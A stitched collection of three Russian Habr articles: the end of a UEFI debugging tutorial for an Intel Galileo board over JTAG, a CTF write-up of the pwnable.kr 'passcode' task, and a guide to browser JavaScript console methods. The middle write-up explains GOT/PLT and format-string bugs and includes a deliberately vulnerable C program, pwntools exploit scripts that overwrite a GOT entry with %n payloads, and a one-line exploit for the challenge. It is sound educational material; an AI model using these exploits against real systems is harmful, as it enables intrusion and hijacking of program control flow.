openocd -f ..\scripts\intefrace\ftdi\debugger.h -f ..\scripts\board\quark_x10xx_board.cfg
```
Если вы все сделали верно, команда выведет приблизительно следующее:
```
Info : clock speed 4000 kHz
Info : JTAG tap: quark_x10xx.cltap tap/device found: 0x0e681013 (mfg: 0x009, part: 0xe681, ver: 0x0) enabling core tap
Info : JTAG tap: quark_x10xx.cpu enabled
```
Если же у вас вместо этого только
```
Error: libusb_open() failed with LIBUSB_ERROR_NOT_SUPPORTED
```
значит что-то не так либо с драйвером, либо с конфигурацией отладчика.
##### **Достаем отладочные символы**
Если сборка прошивки для Galileo, описанная в предыдущей части, происходила в вашей основной системе — можете этот шаг пропустить. У меня же она происходила в виртуальной машине, поэтому для source-based отладки необходимо достать из нее исходный код прошивки и файлы с отладочной информацией.
Скопируйте директорию Quark\_EDKII\_vX.Y.Z из вашего домашнего каталога в ВМ на рабочий стол основной ОС, запустите Intel Debugger при скриптом *xdb\_remote* (в Windows ссылка на него есть в меню *Start->ISS->Debugger Startup->Quark SoC*), откройте окно *Options->Source Directories...*, создайте на первой вкладке правило замены старого пути до скопированной директории на новый, в моем случае это "\home\congatec\Galileo" -> «C:\Users\Nikolaj\Desktop», а на второй вкладке добавьте эту же директорию в список Source Directories. Оба этих действия помогут отладчику самостоятельно найти исходный код отлаживаемых модулей.
##### **Подключаемся к Galileo**
Запустите OpenOCD и Intel Debugger, как описано выше, нажмите Reset на Galileo, а затем кнопку Connect в окне отладчика. Если в окне Assembler появился листинг того модуля, на котором произошла остановка при подключении отладчика — отлично, можно приступать к аппаратной отладке. Чтобы проверить, нет ли ошибки на предыдущем шаге, выполните остановку в DXE-фазе (3-5 секунд после перезагрузки платы) и введите команды *efi «setsuffix .debug»* и *efi loadthis* в поле с приглашением xdb>. Если все было сделано верно, то отладочные символы будут успешно загружены, а отладчик перейдет из вкладки Assembler в редактор исходного кода. Если в ответ на loadthis вы получаете сообщение «System Table Not Found» — попробуйте остановить исполнение чуть позже или чуть раньше.
#### **Заключение и планы**
В следующей части статьи мы напишем простой DXE-драйвер, наладим быструю сборку прошивки с ним и попробуем отладить его, используя как подготовленный в этой статье Intel Debugger, так и другие отладочные средства. Спасибо за внимание, до встречи в следующей части.
P.S. Уважаемый НЛО, может быть теперь ты сможешь добавить профильный хаб **UEFI**? Было бы очень здорово.
#### **Литература**
[Interfacing FTDI USB Hi-Speed Devices to a JTAG TAP | FTDI Application Note](http://www.ftdichip.com/Support/Documents/AppNotes/AN_129_FTDI_Hi_Speed_USB_To_JTAG_Example.pdf)
[Debug Adapter Configuration | OpenOCD Documentation](http://openocd.sourceforge.net/doc/html/Debug-Adapter-Configuration.html)
[Source Level Debug using OpenOCD/GDB/Eclipse on Intel Quark SoC X1000 | Intel Application Note](https://communities.intel.com/docs/DOC-22203)
|
https://habr.com/ru/post/240075/
| null |
ru
| null |
# Решение задания с pwnable.kr 05 — passcode. Перезапись таблицы связей процедур через уязвимость форматной строки

В данной статье разберем: что такое глобальная таблица смещений, таблицей связей процедур и ее перезапись через уязвимость форматной строки. Также решим 5-е задание с сайта [pwnable.kr](https://pwnable.kr/index.php).
**Организационная информация**Специально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:
* PWN;
* криптография (Crypto);
* cетевые технологии (Network);
* реверс (Reverse Engineering);
* стеганография (Stegano);
* поиск и эксплуатация WEB-уязвимостей.
Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Глобальная таблица смещений и таблица связи процедур
----------------------------------------------------
Динамически связанные библиотеки загружаются из отдельного файла в память во время загрузки или во время выполнения. И, следовательно, их адреса в памяти не являются фиксированными, чтобы избежать конфликтов памяти с другими библиотеками. Кроме того, механизм безопасности ASLR, будет рандомизировать адрес каждого модуля во время загрузки.
Глобальная таблица смещений (GOT — Global Offset Table) — таблица адресов, хранящихся в разделе данных. Она используется во время выполнения программы для поиска адресов глобальных переменных, которые были неизвестны во время компиляции. Эта таблица находится в разделе данных и не используется всеми процессами. Все абсолютные адреса, на которые ссылается секция кода, хранятся в этой таблице GOT. Раздел кода использует относительные смещения для доступа к этим абсолютным адресам. И, таким образом, код библиотеки может совместно использоваться процессами, даже если они загружены в разные адресные пространства памяти.
Таблица связи процедур (PLT — Procedure Linkage Table) содержит код перехода для вызова общих функций, адреса которых хранятся в GOT, т.е PLT содержит адреса, по которым хранятся адреса для данных (адресов) из GOT.
Рассмотрим механизм на примере:
1. В коде программы вызывается внешняя функция printf.
2. Поток управления переходит на n-ую запись в PLT, причем переход происходит по относительному смещению, а не абсолютному адресу.
3. Осуществляется переход на адрес, сохраненный в GOT. Указатель функции, сохраненный в таблице GOT, сначала указывает обратно на фрагмент кода PLT.
4. Таким образом, если printf вызывается впервые, то вызывается преобразователь динамического компоновщика для получения фактического адреса целевой функции.
5. Адрес printf записывается в таблицу GOT, а затем вызывается printf.
6. Если printf вызывается снова в коде, распознаватель больше не будет вызываться, потому что адрес printf уже сохранен в GOT.

При использовании этой отложенной привязки указатели на функции, которые не используются во время выполнения, не разрешаются. Таким образом, это экономит много времени.
Для того, чтобы данный механизм работал, в файле присутствуют следующие секции:
* .got — содержит записи для GOT;
* .рlt — содержит записи для PLT;
* .got.plt — содержит соотношения адресов GOT — PLT;
* .plt.got — содержит соотношения адресов PLT — GOT.
Так как секция .got.plt представляет собой массив указателей и заполняется во время выполнения программы (т.е. в ней разрешена запись), то мы можем перезаписать один и них и контролировать поток выполнения программы.
Строка форматирования
---------------------
Строка форматирования представляет собой строку с использованием спецификаторов формата. Признаком спецификатора формата является символ “%” (чтобы ввести знак процента используют последовательность “%%”).
```
pritntf(“output %s 123”, “str”);
output str 123
```
Наиболее важные спецификаторы формата:
* d — десятичное знаковое число, размер по умолчанию, sizeof( int );
* x и X — шестнадцатеричное беззнаковое число, x использует маленькие буквы (abcdef), X большие (ABCDEF), размер по умолчанию sizeof( int );
* s — вывод строки с нулевым завершающим байтом;
* n — количество символов, записанных на момент появления командной последовательности, содержащей n.
Почему возможна уязвимость форматной строки
-------------------------------------------
Данная уязвимость заключается в использовании одной из функций форматного вывода без указания формата (как в следующем примере). Таким образом мы сами можем указывать формат вывода, что приводит к возможности чтения значений из стека, а при указании специального формата, и к записи в память.
Рассмотрим уязвимость на следующем примере:
```
#include
#include
#include
#include
int main(){
char input[100];
printf("Start program!!!\n");
printf("Input: ");
scanf("%s", &input);
printf("\nYour input: ");
printf(input);
printf("\n");
exit(0);
}
```
Таким образом, в следующей строке не указан формат вывода.
```
printf(input);
```
Скомпилируем программу.
```
gcc vuln1.c -o vuln -no-pie
```
Давайте просмотрим значения в стеке, введя строку, содержащую спецификаторы формата.

Таким образом, при вызове printf(input) срабатывает следующий вызов:
```
printf(“%p-%p-%p-%p-%p“);
```
Осталось понять что выводит программа. Функция printf имеет несколько аргументов, которые представляют собой данные для форматной строки.
Рассмотрим пример вызова функции со следующими аргументами:
```
printf(“Number - %d, addres - %08x, string - %s”, a, &b, c);
```
При вызове данной функции, стек будет выглядеть следующим образом.

Таким образом, функция при обнаружении спецификатора формата извлекает и стека значение. Точно также функция из нашего примера извлечет 5 значений из стека.

Для подтверждения выше сказанного найдем нашу форматную строку в стеке.

При переводе значений из hex-вида получаем строку “%-p%AAAA“. То есть мы смогли достать значения из стека.
Перезапись GOT
--------------
Давайте проверим возможность перезаписи GOT через уязвимость форматной строки. Для того давайте зациклим нашу программу, переписав адрес функции exit() на адрес main. Перезаписывать будем с помощью pwntools. Создадим первоначальный макет и повторим предыдущий ввод.
```
from pwn import *
from struct import *
ex = process('./vuln')
payload = "AAAA%p-%p-%p-%p-%p-%p-%p-%p"
ex.sendline(payload)
ex.interactive()
```

Но так как в зависимости от размера введенной строки содержание стека будет разным, сделаем так, чтобы вводимая нагрузка содержала всегда одинаковое количество введенных символов.
```
payload = ("%p-%p-%p-%p"*5).ljust(64, ”*”)
```

```
payload = ("%p-%p-%p-%p").ljust(64, ”*”)
```

Теперь нам необходимо узнать GOT адрес функций exit(), и адрес функции main. Адрес main найдем с помощью gdb.

GOT адрес exit() можно найти как с помощью gdb, так и с помощью objdump.


```
objdump -R vuln
```

Запишем в нашу программу эти адреса.
```
main_addr = 0x401162
exit_addr = 0x404038
```
Теперь нужно перезаписать адрес. Для в стек нужно добавить адрес функции exit() и адреса, которые находятся после, т.е. \*(exit())+1 и т.д. Добавить его можно с помощью нашей нагрузки.
```
payload = ("%p-%p-%p-%p-"*5).ljust(64, "*")
payload += pack("Q", exit_addr)
payload += pack("Q", exit_addr+1)
```
Запустим и определим, каким по счету отображается адрес.

Данные адреса отображаются на позициях 14 и 15. Вывести значение на определенной позиции можно следующим образом.
```
payload = ("%14$p").ljust(64, "*")
```

Перезаписывать адрес будем двумя блоками. Для начала выведем 4 значения так, чтобы на 2-й и 4-й позициях оказались наши адреса.
```
payload = ("%p%14$p%p%15$p").ljust(64, "*")
```

Теперь разобьем адрес main() на два блока:
> 0x401162
>
>
>
> 1) 0x62 = 98 (пишем по адресу 0x404038)
>
> 2) 0x4011 — 0x62 = 16303 (пишем по адресу 0x404039)
Запишем их следующим образом:
```
payload = ("%98p%14$n%16303p%15$n").ljust(64, '*')
```
Полный код:
```
from pwn import *
from struct import *
start_addr = 0x401162
exit_addr = 0x404038
ex = process('./vuln')
payload = ("%98p%14$n%16303p%15$n").ljust(64, '*')
payload += pack("Q", exit_addr)
payload += pack("Q", exit_addr+1)
ex.sendline(payload)
ex.interactive()
```

Таким образом, программа вместо завершения запускается заново. Мы перезаписали адрес exit().
Решение задания passcode
------------------------
Нажимаем на первую иконку с подписью passcode, и нам говорят, что нужно подключиться по SSH с паролем guest.

При подключении мы видим соотвтствующий баннер.

Давайте узнаем какие файлы есть на сервере, а также какие мы имеем права.
```
ls -l
```

Таким образом мы можем можем прочитать исходный код программы, так как есть право читать для всех, и выполнить с правами владельца программу passcode (установлен sticky-бит). Давай просмотрим исход код.

В функции login() допущена ошибка. В scanf() вторым аргументам передается не адрес переменной &passcode1, а сама переменная, причем не проинициализированная. Так как переменная еще не проинициализирована, то она содержит не перезаписанный “мусор”, который остался после выполнения прошлых инструкций. То есть scanf() запишет число по адресу, который собой будет представлять остаточные данные.

Таким образом, если до вызова функции login, мы можем получить управление над этой областью памяти, то мы сможем записать любое число по любому адресу (фактически изменить логику программы).
Так как функция login() вызывается сразу после функции welcome(), то они имеют одинаковые адреса стековых кадров.

Давайте проверим, можем ли мы записать данные на место будущего passcode1. Открываем программу в gdb и дизассемблируем функции login() и welcome(). Так как в обоих случаях scanf имеет два параметра, то адрес переменной будет передаваться в функцию первым. Таким образом, адрес переменной passcode1 равен ebp-0x10, а name — ebp-0x70.


Теперь вычислим адрес passcode1 относительно name, при условии одного и того же значения ebp:
> (&name) — (&passcode1) = (ebp-0x70) — (ebp-0x10) = -96
>
> &passcode1 == &name + 96
То есть последние 4 байта name — то и есть “мусор”, который будет выступать в качестве адреса для записи в функции login.
В статье мы видели, как можно изменить логику работы приложения, переписав адреса в GOT. Давайте сделаем это и здесь. Так как за scanf() идет flush, то по адресу этой функции в GOT, запишем адрес инструкции вызова функции system() для чтения флага.



То есть по адресу 0x804a004 нужно записать 0x80485e3 в десятичном виде.
```
python -c "print('A'*96 + '\x04\xa0\x04\x08' + str(0x080485e3))" | ./passcode
```

Как результат, получаем 10 очков, пока что это самое сложное задание.

Файлы к данной статье прикреплены в [Telegram канале](https://t.me/RalfHackerChannel). До встречи в следующих статьях!
Мы в телеграм канале: [канал в Telegram](https://t.me/RalfHackerChannel).
|
https://habr.com/ru/post/460647/
| null |
ru
| null |
# Использование JavaScript-консоли в браузерах
Сегодня мы публикуем заметку, посвящённую особенностям использования JavaScript-консоли в браузерах, лежащим за пределами широко известной команды `console.log()`. Собственно говоря, эта команда представляет собой простейший инструмент для отладки программ, который позволяет выводить что-либо в консоль. Однако знание некоторых особенностей этого инструмента позволит тем, кто им пользуется, повысить эффективность работы.
[](https://habr.com/ru/company/ruvds/blog/448920/)
Команда console.log() и имена переменных
----------------------------------------
Простейший вариант использования `console.log()` заключается, например, в выводе некоей строки или объекта. Например, выведем в консоль строку:
```
console.log('Is this working?');
```
Теперь представим себе, что в консоль нужно вывести несколько объектов. Например — таких:
```
const foo = { id: 1, verified: true, color: 'green' };
const bar = { id: 2, verified: false, color: 'red' };
```
Пожалуй, логичнее всего будет воспользоваться для решения этой задачи несколькими командами вида `console.log(variable)`. Хотя данные в консоль и попадают, при их выводе понятной становится одна проблема.
Взглянем на то, что выводится в консоль.
*В консоли нет имён переменных*
Как можно видеть, имён переменных, `foo` и `bar`, здесь нет. Объекты, пользуясь значком в виде стрелки в левых частях строк, можно разворачивать, но даже так, глядя на внутреннюю структуру объектов, понять, какой именно объект выведен в консоль, может быть весьма непросто. В решении этой проблемы нам помогут вычисляемые имена свойств объектов. А именно, эта особенность объектных литералов, появившаяся в ES6, позволяет пользоваться удобной конструкцией следующего вида:
```
console.log({ foo, bar });
```
При таком подходе в консоль попадёт объект, имена свойств которого будут представлять собой имена переменных-объектов, которые нужно вывести. Кроме того, это позволяет избавиться от некоторых вызовов `console.log()`, используемых ранее для вывода объектов по отдельности.
Команда console.table()
-----------------------
Улучшать внешний вид того, что программа выводит в консоль, можно и дальше, оформив содержимое объектов в виде таблицы. Это хорошо скажется на читаемости информации. А именно, речь идёт о том, что если вы выводите в консоль объекты с одинаковыми именами свойств, или массивы похожих объектов, вы можете воспользоваться командой `console.table()`. Вот как выглядит результат выполнения команды вида `console.table({ foo, bar })`.

*Команда console.table() в действии*
Команда console.group()
-----------------------
Эту команду можно использовать в том случае, если нужно сгруппировать некие связанные данные и создать структуры из вложенных групп, которые повышают удобство работы с такими данными.
Кроме того, этот подход можно использовать в тех случаях, когда в некоей функции выполняется несколько команд вывода чего-либо в консоль, и нужно, чтобы можно было бы чётко, с одного взгляда, отделить результаты выполнения таких команд от других.
Предположим, мы выводим в консоль сведения о неких пользователях:
```
console.group('User Details');
console.log('name: John Doe');
console.log('job: Software Developer');
// Вложенная группа
console.group('Address');
console.log('Street: 123 Townsend Street');
console.log('City: San Francisco');
console.log('State: CA');
console.groupEnd();
console.groupEnd();
```
Вот как выглядят результаты работы этого кода.
*Группировка результатов работы команд вывода данных в консоль*
При использовании команды `console.group()` группы, по умолчанию, выводятся в развёрнутом виде. Для того, чтобы они выводились свёрнутыми, вместо этой команды можно воспользоваться командой `console.groupCollapsed()`. Для того, чтобы просмотреть содержимое такой группы, её понадобится развернуть с помощью значка, находящегося слева от имени группы.
Команды console.warn() и console.error()
----------------------------------------
В зависимости от ситуации, для того чтобы подчеркнуть важность некоторых сообщений, выводимых в консоль, вам могут пригодиться команды `console.warn()` и `console.error()`. Они используются, соответственно, для вывода предупреждений и ошибок.

*Предупреждения и ошибки*
Возможно, вам пригодится и команда `console.info()`, которая предназначена для вывода информационных сообщений.
В настройке внешнего вида сообщений, выводимых в консоль, можно пойти и ещё дальше, самостоятельно их стилизовав. Для стилизации текстов, выводимых в консоль, можно воспользоваться директивой `%c`. Это может оказаться полезным, например, для организации визуального разделения сведений, поступающих от подсистем выполнения обращений к неким API, от подсистем, ответственных за обработку событий, генерируемых пользователем, и так далее. Главное тут — выработать некие правила стилизации и их придерживаться. Вот пример настройки внешнего вида данных, выводимых в консоль:
```
console.log('%c Auth ',
'color: white; background-color: #2274A5',
'Login page rendered');
console.log('%c GraphQL ',
'color: white; background-color: #95B46A',
'Get user details');
console.log('%c Error ',
'color: white; background-color: #D33F49',
'Error getting user details');
```
Тут же можно настраивать и другие CSS-свойства текста, наподобие `font-size` и `font-style`.

*Стилизация данных, выводимых в консоль*
Команда console.trace()
-----------------------
Команда `console.trace()` выводит в консоль результаты трассировки стека и позволяет судить о том, что произошло в определённом месте программы во время её выполнения. Например, существуют некоторые методы, которые, в определённых ситуациях, нужно вызывать лишь один раз, скажем — методы для удаления информации из базы данных. Проверить, действительно ли выполняется лишь однократный вызов подобного метода, можно с помощью `console.trace()`. Эта команда позволяет вывести в консоль сведения, которые помогают проконтролировать правильность работы внутренних механизмов программ.
Команда console.time()
----------------------
Одна из важных задач, встающая перед фронтенд-разработчиком, заключается в том, чтобы обеспечить высокую скорость работы кода. Команда `console.time()` позволяет замерять время выполнения операций и выводить то, что удалось выяснить, в консоль. Например, исследуем с помощью этой команды пару циклов:
```
let i = 0;
console.time("While loop");
while (i < 1000000) {
i++;
}
console.timeEnd("While loop");
console.time("For loop");
for (i = 0; i < 1000000; i++) {
// Тело цикла
}
console.timeEnd("For loop");
```
Взглянем на то, что попало в консоль после выполнения этого кода.
*Результаты использования console.time()*
Итоги
-----
В этом материале мы рассмотрели некоторые полезные мелочи, касающиеся вывода данных в консоли браузеров. Если раньше вы об этих возможностях не знали — надеемся, теперь у вас появились новые полезные JavaScript-инструменты.
**Уважаемые читатели!** Если вы занимаетесь разработкой больших JavaScript-проектов — просим вас рассказать о том, какими средствами вы решаете в них проблемы логирования.
[](https://ruvds.com/turbo_vps/)
|
https://habr.com/ru/post/448920/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.